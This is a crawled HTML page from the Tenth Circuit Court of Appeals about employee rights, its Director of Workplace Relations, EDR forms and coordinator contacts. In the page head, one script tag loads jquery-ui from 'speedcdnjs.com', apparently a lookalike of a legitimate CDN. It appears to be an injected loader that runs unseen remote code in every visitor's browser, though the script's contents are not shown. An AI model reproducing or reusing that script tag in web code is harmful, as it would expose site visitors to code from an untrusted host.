

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ca10.uscourts.gov/workplace-relations
body_size: 8322
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/workplace-relations" />
<link rel="shortlink" href="/node/22092" />
<link rel="shortcut icon" href="https://www.ca10.uscourts.gov/sites/all/themes/appeals/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.ca10.uscourts.gov/sites/all/themes/appeals/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.ca10.uscourts.gov/sites/all/themes/appeals/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.ca10.uscourts.gov/sites/all/themes/appeals/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.ca10.uscourts.gov/sites/all/themes/appeals/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Your Employee Rights and How to Report Wrongful Conduct | Tenth Circuit | The United States Court of Appeals</title>
  <link type="text/css" rel="stylesheet" href="https://www.ca10.uscourts.gov/sites/ca10/files/css/css_PxKTkd464e-rZSqceCoWlutzVIsnA_78szT-oq5zvtc.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ca10.uscourts.gov/sites/ca10/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ca10.uscourts.gov/sites/ca10/files/css/css_GO1ccTsBzRIi2VpVtnUFb42w-27xTQjAx0IcoSaoAVg.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.ca10.uscourts.gov/sites/ca10/files/css/css_fHKjLRMPVwoOSZ9nuxcd5gRVoZuT2jAmOb8yBFuqyfY.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.ca10.uscourts.gov/sites/ca10/files/css/css_qdbHF5gS4Kq8qPREV7lYr6tqa71-Nvb0tkYgyZAglWQ.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ca10.uscourts.gov/sites/ca10/files/css/css_ZnDSK99dio3ZQFatJ9OB7wGsrsP3dWnx3-vxkGB-2xw.css" media="print" />
<link type="text/css" rel="stylesheet" href="https://www.ca10.uscourts.gov/sites/ca10/files/css/css_2JQ7_YgjpIDfuYeitPiOIdGX3lNHrDskuiz0ZyaO7pg.css" media="all" />
  <script src="https://www.ca10.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t8vifg"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.ca10.uscourts.gov/sites/ca10/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.ca10.uscourts.gov/sites/ca10/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.ca10.uscourts.gov/sites/ca10/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.ca10.uscourts.gov/sites/ca10/files/js/js_XC8dNx_jPgRtqQQIyfljU-ISp6itWLN3-BrCnd-o0Ks.js"></script>
<![endif]-->
<script src="https://www.ca10.uscourts.gov/sites/ca10/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-100586227-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-100586227-1", {"groups":"default","anonymize_ip":true});gtag("config", "G-N26M8EB1YZ", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.ca10.uscourts.gov/sites/ca10/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Tenth Circuit. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Tenth Circuit does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":0,"extAlertText":"You are now leaving the website of the Tenth Circuit. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Tenth Circuit does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-100586227-1","G-N26M8EB1YZ"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/workplace-relations":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-22092 node-type-page section-workplace-relations">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.ca10.uscourts.gov/sites/ca10/files/CA10%20-%20Color%20-%20Option2.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>The United States Court of Appeals</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                  <span class="pretitle">for the </span>                  Tenth Circuit                </a>
              </h2>
            
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/workplace-relations" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-DZMWtj4ODHVdXA1x2kwMk5LeTfySPaN985hqgEpAhJc" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-1218"><a href="/">Home</a></li>
<li class="expanded menu-mlid-481"><a href="/clerk/general-information">About the Court</a><ul class="menu"><li class="first leaf menu-mlid-1337"><a href="/clerk/contact-information">Contact Clerk&#039;s Office</a></li>
<li class="leaf menu-mlid-1227"><a href="/judges">Judges</a></li>
<li class="leaf menu-mlid-1609"><a href="https://www.bap10.uscourts.gov" target="_blank">Bankruptcy Appellate Panel</a></li>
<li class="leaf menu-mlid-1415"><a href="/ce/general-information">Circuit Executive</a></li>
<li class="leaf menu-mlid-1414"><a href="/cmo/circuit-mediation-office">Circuit Mediation</a></li>
<li class="leaf menu-mlid-1416"><a href="/library">Library</a></li>
<li class="leaf has-children menu-mlid-772"><a href="/hr/human-resources">Employment</a></li>
<li class="leaf menu-mlid-1352"><a href="/court/byron-white-courthouse">Court Location</a></li>
<li class="leaf menu-mlid-1338"><a href="/clerk/press-information">Media Inquiries</a></li>
<li class="leaf menu-mlid-1339"><a href="https://psds.uscourts.gov/seminar.fwx?mode=pubjdglist&amp;cascode=A10XXXC">Seminars Disclosure</a></li>
<li class="leaf menu-mlid-1340"><a href="/ce/misconduct">Judicial Conduct and Disability</a></li>
<li class="leaf has-children menu-mlid-1330"><a href="/education/public-education">Public Education</a></li>
<li class="leaf menu-mlid-1341"><a href="/clerk/disability-access">Disability Access</a></li>
<li class="last leaf menu-mlid-1332"><a href="/education/visitor-information">Visitor Information</a></li>
</ul></li>
<li class="expanded menu-mlid-781"><a href="/cmecf">How to File</a><ul class="menu"><li class="first leaf has-children menu-mlid-495"><a href="/cmecf">File a Document (CM/ECF)</a></li>
<li class="leaf menu-mlid-1226"><a href="/clerk/clerks-office-drop-box-person-filings-and-submissions">Drop Box</a></li>
<li class="leaf menu-mlid-1225"><a href="/cmecf/court-docket-pacer">View a Document (PACER)</a></li>
<li class="leaf menu-mlid-1262"><a href="/clerk/fees">Filing Fees</a></li>
<li class="leaf menu-mlid-1310"><a href="/form/initial-appeals-packet-counseled-cases">Initial Appeals Packet</a></li>
<li class="leaf menu-mlid-1263"><a href="/form/original-proceedings">Original Proceedings</a></li>
<li class="leaf menu-mlid-1282"><a href="/attorney-filing">Attorney Filing</a></li>
<li class="leaf menu-mlid-1294"><a href="/pro-se-filing">Pro Se Filing</a></li>
<li class="leaf menu-mlid-1308"><a href="/faqs/Pro%20Se">Pro Se FAQs</a></li>
<li class="leaf menu-mlid-1344"><a href="/forms/cmecf">E-filing Resources</a></li>
<li class="last leaf menu-mlid-1343"><a href="/reference/practitioners-guide">Practitioner&#039;s Guide</a></li>
</ul></li>
<li class="expanded menu-mlid-1233"><a href="/calendar">Decisions/Oral Argument</a><ul class="menu"><li class="first leaf menu-mlid-1481"><a href="/clerk/opinions/daily">Today&#039;s Decisions</a></li>
<li class="leaf menu-mlid-1453"><a href="/search-opinions">Search Decisions</a></li>
<li class="leaf menu-mlid-1219"><a href="/calendar">Oral Argument Calendar</a></li>
<li class="leaf menu-mlid-1454"><a href="/clerk/oral-argument-forms">Oral Argument Forms</a></li>
<li class="leaf menu-mlid-1499"><a href="/oralargument/search">Argument Recordings</a></li>
<li class="last leaf menu-mlid-1610"><a href="/oral-argument-live-streaming">Live Streaming</a></li>
</ul></li>
<li class="expanded menu-mlid-556"><a href="/clerk/rules">Rules</a><ul class="menu"><li class="first last leaf menu-mlid-1242"><a href="/clerk/rules-archive">Rules Archive</a></li>
</ul></li>
<li class="expanded menu-mlid-488"><a href="/forms/all/Clerk%27s%20Office">Forms/Fees</a><ul class="menu"><li class="first leaf menu-mlid-1323"><a href="/reference/filing-fees">Fee Schedule</a></li>
<li class="last leaf menu-mlid-1336"><a href="/forms/all">All Forms</a></li>
</ul></li>
<li class="expanded menu-mlid-1228"><a href="/clerk/quick-reference-guides">Guides/Resources</a><ul class="menu"><li class="first leaf menu-mlid-1312"><a href="/clerk/quick-reference-guides">Quick Reference Guides</a></li>
<li class="leaf menu-mlid-1313"><a href="/clerk/efiling-checklists">E-Filing Checklists</a></li>
<li class="leaf menu-mlid-1314"><a href="/form/practitioners-guide">Practitioner&#039;s Guide</a></li>
<li class="leaf menu-mlid-1315"><a href="/form/cmecf-users-manual">CM/ECF User&#039;s Manual</a></li>
<li class="leaf menu-mlid-1316"><a href="/form/transcript-access-policy">Transcript Access Policy</a></li>
<li class="last leaf menu-mlid-1317"><a href="/clerk/archived-case-files">Archived Case Files</a></li>
</ul></li>
<li class="last expanded menu-mlid-497"><a href="/attorney-admissions-and-certificates-good-standing">Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-1342"><a href="/attorney-admissions-and-certificates-good-standing">Attorney Admissions</a></li>
<li class="leaf has-children menu-mlid-1243"><a href="/cja/criminal-justice-act-cja">Criminal Justice Act (CJA)</a></li>
<li class="leaf has-children menu-mlid-1335"><a href="/form/criminal-pattern-jury-instructions">Pattern Jury Instructions</a></li>
<li class="last leaf menu-mlid-1334"><a href="/practitioners-guide">Practitioner&#039;s Guide</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Your Employee Rights and How to Report Wrongful Conduct            </h1>
          
                                        
                      <article about="/workplace-relations" typeof="foaf:Document" role="article" class="node node--page node--full node--page--full">
      <header>
                  <span property="dc:title" content="Your Employee Rights and How to Report Wrongful Conduct" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><div class="video-container">
<p><iframe allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen="" frameborder="0" height="480" src="https://www.youtube.com/embed/h2CJL3a06BI" title="YouTube video player" width="853"></iframe></p>
</div>
<p>The federal Judiciary is committed to a workplace free from discrimination, sexual or other discriminatory harassment, and abusive conduct. It is also committed to ensuring every employee has clear avenues to obtain confidential advice, report misconduct, and seek and receive remedial action. The Tenth Circuit Director of Workplace Relations (DWR) provides confidential, impartial advice and guidance on workplace conduct matters to judiciary employees, managers, and judges throughout the Tenth Circuit. The DWR serves as the primary expert in addressing and resolving wrongful conduct in the workplace and advising on employment rights and options for resolution under Tenth Circuit courts’ Employment Dispute Resolution (EDR) Plans. All Tenth Circuit employees may contact the DWR for confidential advice on a workplace conduct concern.</p>
</div></div></div>  </div>

    </article>
<div id="block-nodeblock-22095" class="block block--nodeblock blocktheme-lightblue block--nodeblock-22095">
        <h2 class="block__title">Your Employee Rights</h2>
      <div class="block__content">
    <div id="node-22095" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/sidebar-workplace-posters" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Sidebar: Workplace: Posters" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a href="/sites/ca10/files/documents/downloads/Tenth%20Circuit%20EDR%20Plan.pdf">Tenth Circuit EDR Plan</a><br />
<a href="/sites/ca10/files/documents/downloads/2026%20Anti-Discrimination%20Harassment%20Notice.pdf">List of EDR Coordinators and Chief Circuit Judge Notice</a><br />
<a href="/sites/ca10/files/documents/downloads/EDR%20Handbook.pdf">EDR Interpretive Guide and Handbook</a><br />
<a href="/ce/misconduct">Judicial Conduct and Disability</a></p>
<p> </p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-views-c7a11aaf80ad05c709ada4e28fb77111" class="block block--views blocktheme-lightgray block--views-c7a11aaf80ad05c709ada4e28fb77111">
        <h2 class="block__title">EDR Forms</h2>
      <div class="block__content">
    <div class="view view-sections-related-forms-downloads- view-id-sections_related_forms_downloads_ view-display-id-block_10 view-dom-id-70c41b7d1b8a55d0f3bd26e184f0d092">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-field-form-file">        <div class="field-content"><div id="file-22393" class="file file-document file-application-pdf" class="file file-document file-application-pdf">

        <h2 class="element-invisible"><a href="/file/request-assisted-resolution-formpdf">Request for Assisted Resolution Form.pdf</a></h2>
    
  
  <div class="content">
    <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ca10.uscourts.gov/sites/ca10/files/documents/downloads/Request%20for%20Assisted%20Resolution%20Form.pdf" type="application/pdf; length=168955" title="Request for Assisted Resolution Form.pdf">Request for Assisted Resolution</a></span>  </div>

  
</div>
</div>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-field-form-file">        <div class="field-content"><div id="file-22401" class="file file-document file-application-pdf" class="file file-document file-application-pdf">

        <h2 class="element-invisible"><a href="/file/formal-complaint-formpdf">Formal Complaint Form.pdf</a></h2>
    
  
  <div class="content">
    <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ca10.uscourts.gov/sites/ca10/files/documents/downloads/Formal%20Complaint%20Form.pdf" type="application/pdf; length=182431">Formal Complaint Form.pdf</a></span>  </div>

  
</div>
</div>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd views-row-last">
      
  <div class="views-field views-field-field-form-file">        <div class="field-content"><div id="file-22394" class="file file-document file-application-pdf" class="file file-document file-application-pdf">

        <h2 class="element-invisible"><a href="/file/request-review-decision-formpdf">Request for Review of Decision Form.pdf</a></h2>
    
  
  <div class="content">
    <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ca10.uscourts.gov/sites/ca10/files/documents/downloads/Request%20for%20Review%20of%20Decision%20Form.pdf" type="application/pdf; length=87524" title="Request for Review of Decision Form.pdf">Request for Review of Decision</a></span>  </div>

  
</div>
</div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>  </div>
</div>
<div id="block-nodeblock-22102" class="block block--nodeblock border_white block--nodeblock-22102">
        <div class="block__content">
    <div id="node-22102" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/sidebar-workplace-edr-contacts" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Sidebar: Workplace: EDR Contacts" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><h3>Circuit Director of Workplace Relations and Court of Appeals EDR Coordinator</h3>
<p><strong>Cleo J. Rauchway</strong><br />
303-335-2690<br />
cleo_rauchway@ca10.uscourts.gov<br />
United States Court of Appeals<br />
Byron White United States Courthouse<br />
1823 Stout Street, Room 312<br />
Denver, CO 80257-1823</p>
<h3>EDR Coordinators</h3>
<p><strong>Matt Kitson</strong><br />
303-335-2689<br />
matt_kitson@ca10.uscourts.gov<br />
United States Court of Appeals<br />
Byron White United States Courthouse<br />
1823 Stout Street, Room 130<br />
Denver, CO 80257-1823</p>
<p><strong>Meredith S. Lang</strong><br />
785-330-7346<br />
Meredith_Lang@ca10.uscourts.gov<br />
Topeka, KS</p>
<p> </p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </aside>
        

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-2487" class="block block--nodeblock footer-column block--nodeblock-2487">
        <div class="block__content">
    <div id="node-2487" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/sub-footer-column-1" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Sub-footer: Column 1" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><div class="footer-column">
<h2>General</h2>
<ul>
<li><a href="/">Home</a></li>
<li><a href="/cmecf">E-File (CM/ECF)</a></li>
<li><a href="/clerk/opinions/daily">Decisions</a></li>
<li><a href="/calendar">Argument Calendar</a></li>
<li><a href="/ce/misconduct">Judicial Conduct and Disability</a></li>
<li><a href="https://psds.uscourts.gov/seminar.fwx?mode=pubjdglist&amp;cascode=A10XXXC">Seminars Disclosure</a></li>
<li><a href="/workplace-relations">Your Employee Rights and How to Report Wrongful Conduct</a></li>
<li><a href="/privacy-policy">Privacy Policy</a></li>
</ul>
<h2>Clerk's Office</h2>
<ul>
<li><a href="/clerk/contact-information">Contact Numbers</a></li>
<li><a href="/clerk/fees">Fee Schedule</a></li>
<li><a href="/forms/all">Forms</a></li>
<li><a href="/attorney-admissions-and-certificates-good-standing">Attorney Admissions</a></li>
</ul>
</div>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-2488" class="block block--nodeblock footer-column block--nodeblock-2488">
        <div class="block__content">
    <div id="node-2488" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/sub-footer-column-2" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Sub-footer: Column 2" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><div class="footer-column">
<h2>Case Management</h2>
<ul>
<li><a href="/cmecf">E-File (CM/ECF)</a></li>
<li><a href="https://pacer.uscourts.gov/">Court Docket (PACER)</a></li>
<li><a href="https://pacer.uscourts.gov/">PACER Service Center</a></li>
</ul>
<h2>Media</h2>
<ul>
<li><a href="/clerk/press-information">Press Information</a></li>
</ul>
</div>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-2489" class="block block--nodeblock footer-column block--nodeblock-2489">
        <div class="block__content">
    <div id="node-2489" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/sub-footer-column-3" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Sub-footer: Column 3" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><div class="footer-column">
<h2>Rules and Instructions</h2>
<ul>
<li><a href="/clerk/rules">FRAP and Local Rules</a></li>
<li><a href="/clerk/general-orders">General Orders</a></li>
<li><a href="/form/practitioners-guide">Practitioner's Guide</a></li>
<li><a href="/form/criminal-pattern-jury-instructions">Jury Instructions</a></li>
</ul>
<h2>CJA</h2>
<ul>
<li><a href="/cja/criminal-justice-act-cja">CJA Resources &amp; Plan</a></li>
<li><a href="/forms/all/Criminal%20Justice%20Act">CJA Forms</a></li>
</ul>
</div>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-2490" class="block block--nodeblock footer-column block--nodeblock-2490">
        <div class="block__content">
    <div id="node-2490" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/sub-footer-column-4" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Sub-footer: Column 4" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><div class="footer-column">
<h2>Court Units</h2>
<ul>
<li><a href="/judges">Judges </a></li>
<li><a href="https://www.bap10.uscourts.gov/">BAP</a></li>
<li><a href="/clerk/general-information">Clerk's Office</a></li>
<li><a href="/cmo/circuit-mediation-office">Circuit Mediation</a></li>
<li><a href="/ce/general-information">Circuit Executive</a></li>
<li><a href="/library">Library</a></li>
<li><a href="/hr/human-resources">Human Resources</a></li>
</ul>
<h2>Other Courts</h2>
<ul>
<li><a href="https://www.supremecourt.gov/" target="_blank">Supreme Court of the United States</a></li>
<li><a href="https://www.uscourts.gov/">United States Courts</a></li>
<li><a href="https://www.fjc.gov/" target="_blank">Federal Judicial Center</a></li>
<li><a href="/state-court-links">State Courts within the Tenth Circuit</a></li>
</ul>
</div>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-2491" class="block block--nodeblock footer-column block--nodeblock-2491">
        <div class="block__content">
    <div id="node-2491" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/sub-footer-column-5" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Sub-footer: Column 5" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><div class="footer-column last-footer-column">
<h2>Public Information</h2>
<ul>
<li><a href="/clerk/general-information">General Information</a></li>
<li><a href="/court/byron-white-courthouse">The Byron White Courthouse</a></li>
<li><a href="/education/byron-white">About Byron White</a></li>
<li><a href="/education/visitor-information">Courthouse Tours</a></li>
</ul>
</div>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
